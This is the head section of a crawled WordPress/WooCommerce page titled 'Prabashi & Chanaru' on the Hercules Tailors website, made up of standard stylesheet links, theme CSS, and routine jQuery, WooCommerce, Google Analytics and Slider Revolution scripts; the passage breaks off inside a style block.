

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://herculestailors.lk/prabashi-chanaru/
body_size: 21575
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://herculestailors.lk/xmlrpc.php">

	<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Prabashi &#038; Chanaru &#8211; Hercules Tailors</title>

<style type="text/css">
#okapi-wasb-button{
    position: fixed;
    z-index: 9999999;
}
    #okapi-wasb-button{
        bottom: 15px;
        right: 15px;
    }
#okapi-wasb-icon{
    opacity: 0.95;
    width: 75px;
    height: 75px;    
}
#okapi-wasb-icon:hover{
    opacity: 1;
}
</style>

<a href="https://herculestailors.lk/customer-feedback/" id="okapi-wasb-button" target="_blank">
	<img id="okapi-wasb-icon" src="https://herculestailors.lk/wp-content/uploads/2022/01/feedback.png">
</a><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hercules Tailors &raquo; Feed" href="https://herculestailors.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hercules Tailors &raquo; Comments Feed" href="https://herculestailors.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hercules Tailors &raquo; Prabashi &#038; Chanaru Comments Feed" href="https://herculestailors.lk/prabashi-chanaru/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://herculestailors.lk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css' href='https://herculestailors.lk/wp-content/plugins/quform/cache/quform.css?ver=1642778263' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://herculestailors.lk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://herculestailors.lk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://herculestailors.lk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://herculestailors.lk/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://herculestailors.lk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://herculestailors.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/herculestailors.lk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBL6RLP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["herculestailors.lk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBL6RLP");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://herculestailors.lk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://herculestailors.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://herculestailors.lk/wp-json/wp/v2/posts/696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://herculestailors.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.2.4" />
<link rel="canonical" href="https://herculestailors.lk/prabashi-chanaru/" />
<link rel='shortlink' href='https://herculestailors.lk/?p=696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://herculestailors.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherculestailors.lk%2Fprabashi-chanaru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://herculestailors.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fherculestailors.lk%2Fprabashi-chanaru%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.134.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54DCRWBR');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://herculestailors.lk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://herculestailors.lk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://herculestailors.lk/wp-content/uploads/2022/01/favi-150x150.png" sizes="32x32" />
<link rel="icon" href="https://herculestailors.lk/wp-content/uploads/2022/01/favi-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://herculestailors.lk/wp-content/uploads/2022/01/favi-300x300.png" />
<meta name="msapplication-TileImage" content="https://herculestailors.lk/wp-content/uploads/2022/01/favi-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1535554845048{margin-bottom: 8vh !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 130px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

